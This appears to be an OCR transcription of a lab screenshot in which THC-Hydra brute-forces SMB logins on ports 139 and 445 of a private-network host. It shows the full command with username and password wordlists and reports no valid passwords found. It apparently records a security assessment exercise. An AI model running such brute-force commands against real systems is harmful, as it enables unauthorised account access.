 4 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-21 00:05:17
5 [DATA] max 1 task per 1 server, overall 1 task, 3400 login tries (l:17/p:200), ~3400 tries per task
6 [DATA] attacking smb://192.168.199.137:139/
7 1 of 1 target completed, 0 valid password found
8 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-21 00:06:02
9 Screening SMB for weak pass, Command used hydra -L ~/VulnProject/Wordlists/top-usernames-shortlist.txt -P ~/
VulnProject/Wordlists/2020-200_most_used_passwords.txt smb://192.168.199.137:445
0 Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
1
2 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-21 00:06:02
3 [DATA] max 1 task per 1 server, overall 1 task, 3400 login tries (l:17/p:200), ~3400 tries per task
4 [DATA] attacking smb://192.168.199.137:445/
5 1 of 1 target completed, 0 valid password found
6 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-21 00:06:49